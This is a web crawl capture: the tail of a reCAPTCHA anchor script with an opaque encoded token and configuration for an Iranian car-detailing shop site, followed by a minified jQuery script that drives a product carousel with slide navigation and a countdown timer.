7wqbCrifCh8O8woPDrRZOGm1/[base64]/[base64]/V8O6w4BHKUjCk8OUw53DpRnCuMKWaTZMFR3DpsKKw54+w6oswobDim1JacKGFcKbLV3Ct2sWwqLDiMO2w5sJwppCXMOvw7tBw4cCwqIdU8KTw4vDv8KPKsOcJ17CsBhKwrTCgh7DgMOXw4sMAsKnw4bCvhdzPmTDryZET0jDpUdxw5nCtcO1w7h6Uw8/XcO3w5vDgsOiVsKfw7gEwqEuacORwqApTMOrOFQRdnZVwrzDrMOawr/ClcKhKAwfw7QHC8KXMgjCpUPDpsKKwpgFVmtlwpI9w61JMMK6KMK8w5V4YG5EAi3CgsOfasO2VMKUUsOSw7s2woAbwqbCkcO8wqswPzXCmMKJw49MAV3DpsODw53CtsO1w7ZHwo1MWU7DtgvCqSDCiMOXw4jCohwGdsKhwovDjmNAAz/CmAAFwqJ/[base64]/PznCtnDCl8KUZgfDlMObRsO0wo7Cg8OFwpkVwotxSmHDv8ObGiI9wpPCjgLCtXHCn3BuG3JawovCogo3B17CiVPDisOvWAtQw5B1K1syXcKVfcOdYF/DvWHClcOFw5IBw5tDXXopw6B4w7zDpV/CkWtBQcOSNCInwrVySMK/HMOfw6fCqBFEwp51w6fCoBXCojfDhMK/alXDjXrDsjN1wr0xawTDpMKqwrkNPsOaw7vDqlbCt23CgwJ3cMOYccKnUcOOH2QDK31SwpMRwo/DjC4sB8KWwp/DosKzwrI8f8OiF8OUw4M8w5AUDsKqwr/DnzXCujLCo8OFN1TDs8KxTsK1wrDCsDECESLDnBbCkMO1w4xiHMOdFsK0wpF1wp9Xb07DtMOmHcK8cTJYw73CvVtEw6EgD1DCiAtiw4Z0wrFdw7daUSbCqC/CsMKxw5rClsOewqTCiGrCnMOJwrxbw5B6w6cHJsKZb8O2PsOIah7DkMOHwoHDpCnCjcKPwrwGw5/CrnHDpcKRwpTDksOaw4DCsMK8UcKMDMOyY1gEwqoKw4ZWD1PCl3TCoWPCrcOBw70FbsOaDmIYwqEcAMOvPBIfwpbCpcKOw4/[base64]/CpzdjeMONw7PCmsO3wp9Ew4FxD8OJc3LClQLDoHU/[base64]/[base64]/CpMOww4JPwrnCuQdgMsK0ScOJOWvDisKsQ3dcwoBFX8O5GU3DsXh2w6AEwqk3wq1TRBnDrGjCq3XDtw7ChXLDk8OjOztpUDAlwrjDkiJpw47DmsOmwqMYwp/CucK8ZkRTwrEywqNQI8KJCnzDl1rCq8KfOWJIIRHDqcKbXn/Cti4dwpw/w6wHez89ZTnCo8KvJiDCkcK0SMKvbcO0wqlJccKbUlhDw5zDkXDDnCg2w6YNZQZIw5NDwonDv03DtTk9BmUlw7rDg8Knw607wpMwFsO5w6AhwoHDjsObw7nDpU/DmsOdw6jCvW4SHxfCiMO2w79uY8Ozw6Vjw63CjitHw4lyQ0g9JcOEwq1lwp3CnsKGw4hOQMKTAcO7R8KzeFR6w5EVw6/CksOAw7nCiW7CogZEQH1yw6bCiB5Tw4tNFcKPwq5NZMOuGyFCTnojcsK+woTChHwpLsKVw5FYZsOhW8KFwpHDnGcnw5rCsMKGwq80w5IGXcOkwpPCnhLCkMKuwpDDmcO2XMOBVg/[base64]/DszPDgkjCnhkUwrDDlEPDjSxXB8O+TcKswoXDu37DpR7DmsOcwqcPwrsMNMO8w49Fw707QMOJwoMKKsKlXFJjQMOIAcOfCgsFw4pKwprCs8OvwqR+wpnCpzbDsAtMaBTCiDzDkMOmw458wp/DsD/[base64]/R3FRwqLCuBAmQsOpQwtww4ktwoPCv03DpmDDiXTDocOHw5FTwqpawq/DksK4G8OWV2fCtsKAwqRcw4lYwqIPw71Iw4sww4Jbw6UkM3Jkw70CP1pJRhfCojkGw6HDkcOkw4DCpsKPF8KHPsKgw6cLwqhuaE7DjTZIKisew5XDthclwr/Dp8O3wrhtQg9kwrjCj8KRdGvCm8KUD8KYFgTDpzQmIR/[base64]/w5PCkcObwpd+w7HCrMOgVlfDh2BFwoTClkF4ecKhwqBmwqfCkQ/[base64]/DrcKbMC1Kwo7DnHJcwq8ZbcK5K8OOQxZ+w55MfMKdClccwrUGwq7Dg8KxAcOLfBrCuSfCl0rDplvDnsOTw47DssO1wr0mO8OcOzR/OVAvPirCk13CpSHCkn7DtyUbJ8OnP8OCwpnDgRzCvl7Dp8KCVS7DsMKAC8O+wr7CnMKTRcOhEMKIw4M6PEJzw7/DlH/DqsKkw77Ci27CiXjDjXNZw6/[base64]/bgQlAkTCtGTClMKtcxhCwrbDl8O9LRR/IcOANg1Uwo1tw7V6BsOPw7/[base64]/w6Y3DhNHw6rDksKXS8KlfmrDpcODw5LDnMOxw5XDlsKqw7rCqyDCh8OIw4YvwqLDlMKlBXPCu3pUd8KjwrbDksObwp8aw6ViSsObwqRqBMOkbsO/woLDrBcBwoHCgcO2UcKYwolFKkIewoxXwqrCiMO5wp/[base64]/[base64]/[base64]/wrV8w7bDuQbChH06w6vCsUFnwpjCgHnDs10awox2wr8qw5Y/XijCgcKhcsOXwqLClMOOw593woVHNU8KbWtoSlvDsAQGU8Ocw5bCuA0+R17DujAGaMKFw6rDnsKdQ8OSw4Zew5o7wpfCqx96w4Z2HQgsfT9OF8OxCcOTw6pewoPDrMKWwoh9UsKFwrxkVMOAwoINfDk8wo49w6bCncOcccKdw6/DgsKkw4LCicODJFg2EH3CrSNjb8O2wpzCkGjDrALDqkfCvcOPw753fCvDqmDDrsKkZ8OdwoEBw4sXw6bCgsO4woZzchDCoTYZXQ0DwqnDm8KVLsO5wofCtCx5w7MUWR/Du8O2U8OaaMO1fMKRwqHCiXZxw4/[base64]/wpwmw7gvwovCglPCohbDu8KxTwnDncOrQn3Cv8KOG23DpcOqQ2V6V1lIwpDDkyoywosPw6lFw4QhwqNQKwPCimYWOcKdw77CisOpb8OqVADDnncLw5UYw4jCgsKnZWVnw7LDj8OvNFLDlMORw5vDpm7Di8KAwpwGL8KfwpVGYH3DlcK6wp/DshHChTXDj8OqPX/Cj8OwbmPDhMKbw7ckwoPCpg1YwpbCm3XDkhfDpcOpw5LDiEgiw4nDqcK8wofDg1TClsKzw77DjsO5L8KNNzcXR8KZXmcGOEA5w6hHw67DjkHCg3bDkMOJCyjDpwjCuMOlBsK7wpTCt8O3w64Ew7LDp1PCsjgwUkQiw7/DlhbDp8Otw5HCqcKtdsO2wqUPNxtAwrE2GAF4KCRLNcOGO1fDncK2bxIkwrMTw5nDrcKOTMKaRiLChzllw68TIFLCrX4BesORwqfCikvCiUJcHsOWLxBbwq/CkEAsw4dpV8KYwr/DnMOiJMOlwp/Cn17CoX1YwrlowpfDjMOYwrJ/B8K7w5fDl8OUw7o1KMO3YsO6JVnCvTzCrcObwqRqSsOSDsK5w7IMCsKGw5PCuUovw73CiD7DgBk7MSFJwoggZMKjw6fDk1TDiMO7w5bDnA5cP8OdRMKfM3DDoDLCix46JhPDnlV/FcOfEFPDo8OMwoxiJ1rCkiDDqyTCgsOuMMK1OcOPw6TDrMOAwoAFAl07wpfCh8KYGMOZIUU/w5Y9wrLDpFUNwrjCgsOOwqXDpcOAw40AUHtXLsKWX8Kcw7jDvsKNAwXCncKXw64wKMKiwplww54Dw7/CncKIF8KSL0xqVsKUNBzDisOMcWdnwr9Kw7pqUMKSHcKnR0lCw6khwr/[base64]/wr3DtMKQw4k9wrDCk2Q3ecO3aWUiwplfPcKQfwPCsMKMeVnDu1hiwo9sTcKPHMOGw708XsKkWBnDrXdtw6U6w6xrDwNfUsK8SsKowqRQXMKmUMOgQHUBwqvCljbDu8KVwpxgCHpFRggXw6zDssOew5PCgMOmdz/DtzRxLsKPwpMUI8OfwrTCr0o1w5TCuMORGCRlw7YTDsORc8K7wqFUNkfDkmFCcsOVDBbCtcK8CMKeY0DDn3DDrsOfdxURw7dcwq7CqBTChgnDkDHCq8OQwoLChsKbIsKZw51ADsOLw6A+wptOU8OOPy/[base64]/[base64]/DhVTCnghiVAPCu0NNK2vDt2XDjVDDqG7DhcKNw5k3w57Cg8OgwoAKw4xhRV4iwosoJMOGasOyG8K1wo4dw7AQw7/CmQjDh8KpQMKTw5HCu8OEw4JvRW/DrSTCksOww7zDnR0FLA0fwpZUBsKJwqc6TsOQw7oXwoRsDMOuOQwfwrDDpMKRc8ONw5BhOizCmSzCl0LCv3IDeRrCpXbDpMORblk2w7llwpbDmXNyQhksSMKdBjTCkMOneMOhwqlwA8OGw4Qqw6/CjcOqwrxew5Y3wpBEUcKmwrAXKFjCiX5MwoRhw5TCosOgZh0TWMKWIX7Doy/DjkNrURUawp55wp3CsirDvjPCjAIuwqzCkHrCgDFmwopWw4HCtnTCicOnw4s6CU4EMMKFw7HCp8OGw67Dq8Ofwp7CoDwudcO/w71Dw43Dt8KUGUtnwpPDkk47O8K1w7LCocOdFcOxwrI7NMOTFMKyeWhFw6grAsOqw7rDhzDCosOoaCkPSBojw7/DmToJwqvDvTB7WcKdwr1eFcOTw5TDqEbDjMOmwqvDt0l8FS7DtcKWZFzDrFZSeiLDksOAwp7DmsOSwqPCum7Cg8KUMELChcKqwowYw4XCqH9Pw68TB8KpXMKzwrfDhsKAI1xDw5/[base64]/LMO7MsKow73CpMO8cy3CoXbCnsKmw5YpwrJOw5d2UGQ9PjNqwp3CtDDCqwN4YDtVw4YPcQsFNcK9IFt1wrErDA4wwrVrX8KBbMKYWAfDiiXDssKFw7/Dun3CmMKwNjYrQFTCjcK/wq3DjsK+WsKUA8OKwrbDtFzDgsKKX03CvsKtXMORwrjDt8KKHSfCmijDtiPDpsObAMOZacOXU8OlwqksUcOHwpzCgcO9cS3CiAgDwqjCkV0DwpVaw7XDjcOOw60NBcOrwp/DvWLDk3rCnsKmGlxhX8OEw5/DqcKyR2pVw6bClcKOwpZ2EcKjw6HCuVwPw5DDvylpwq/CkzJlwpZfDcOhw60Bw4ZqZsOMa37ClXFDYMKCw5rCj8OTwqnCk8OPw6VGYjbCn8O3wpXCozAbdsOdwrVrd8O/w4sUY8OYw5/Chxliw4BnwpXClz1cL8OIwqrDjsOzI8KOwofDucKldsOywqHClylKfEEGXALCtcOwwq1HAcOiKT8Mw6/CoWTDmU3DoEMANMKBw7EzA8KQwpcqwrDDm8OVKT/CvcKESTjDpEHDjMKcAsKEw6vDlgY5wrDDnMO4w73DoMOrwozCmFlgPsOcLwt+w47ClcOgwr/Dm8OJwp3Cq8K/wpU3w5xZRcK0w4rCjxwRe08mw4gOcsKVwoPCt8Obw7R1wp/CvsOhacKKwqbDssOEb1rDp8KawoIkw75rwpVacC00wodFYEEWDsOiSWvDrQcnQ15Ww4/[base64]/DsMOpw4PCjsOtwqY3wpcnPAZSaUxnw5vDgGTCoyfClDjClMKVOwhOd3hQw5QgwoVaUMKCw7Mkc3TCkMKPw7jCrcKcd8KCPQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfwll0qAAAAAEZ1bhFiQXctlzPD0xSnl9GOe9Xp\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,230],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.detailingmarket.ir:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22cnOOeAJPXggAePIBc+QA2jXmX4zNr5gEUjaB5ZZGMMw\\u003d\x22,0,0,null,1,1769632321229,0,0,[21,8,207],null,[71,255,183,70,29],\x22RC-ArKK-Ujbo_NMNw\x22,null,null,null,null,null,\x220dAFcWeA4KBtWB6K0ku2ZXMr2lEt4CtQXf0ZIDkEQpGICt6g7dym_ajRLbB9i-FMptIIW8eXTECEvuFMx8k5A7_mUVqkMi0wIVbg\x22,1769715121322]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.detailingmarket.ir/wp-content/cache/min/1/wp-content/themes/woodmart/vc_templates/product-amazing/assets/js/master.js?ver=1726742240
body_size: 237
content:
jQuery(e=>{setup_carousel_countdown();jQuery("#shop-carousel .swiper-slide").click(e=>{let cur=jQuery(e.currentTarget);jQuery("#shop-carousel .swiper-slide").removeClass("swiper-slide--active");cur.addClass("swiper-slide--active");let id=cur.data("slide-id");jQuery(`#shop-carousel .carousel-item`).removeClass("carousel-item--active");jQuery(`#shop-carousel .carousel-item[data-slide-id=${id}]`).addClass("carousel-item--active");if(jQuery("#shop-carousel .carousel-item.carousel-item--active").hasClass("no-sale")){jQuery("#add-to-cart").addClass("disabled")}else{jQuery("#add-to-cart").removeClass("disabled")}
setup_carousel_countdown()});setup_slider();jQuery("#add-to-cart").click(e=>{if($(e.currentTarget).hasClass("disabled"))return})});Number.prototype.t=function(params){return String(this.valueOf()).padStart(2,'0')}
function gotoNextslide(){let curr_slide_id=jQuery("#shop-carousel .swiper-slide--active").data("slide-id");let total_slides=jQuery("#shop-carousel .swiper-slide").length;curr_slide_id++;if(curr_slide_id>total_slides)curr_slide_id=1;jQuery(`#shop-carousel .swiper-slide[data-slide-id=${curr_slide_id}]`).click();jQuery(".current_slide_index").text(curr_slide_id)}
function gotoPrevslide(){let curr_slide_id=jQuery("#shop-carousel .swiper-slide--active").data("slide-id");let total_slides=jQuery("#shop-carousel .swiper-slide").length;curr_slide_id--;if(curr_slide_id<1)curr_slide_id=total_slides;jQuery(`#shop-carousel .swiper-slide[data-slide-id=${curr_slide_id}]`).click();jQuery(".current_slide_index").text(curr_slide_id)}
let timerInterval=undefined;function setup_carousel_countdown(){if(timerInterval)clearInterval(timerInterval);var countdownNumberEl=document.getElementById('countdown-number');var countdown=5;jQuery(".total_slides").text(jQuery(".carousel-item").length)
jQuery(".carousel-timer-circle").removeClass("active");setTimeout(()=>{jQuery(".carousel-timer-circle").addClass("active")},100);timerInterval=setInterval(function(){countdown--;if(countdown<=0){gotoNextslide();countdown=5}},1000)}function setup_slider(){jQuery(".carousel-next").click(e=>{gotoNextslide()});jQuery(".carousel-prev").click(e=>{gotoPrevslide()})}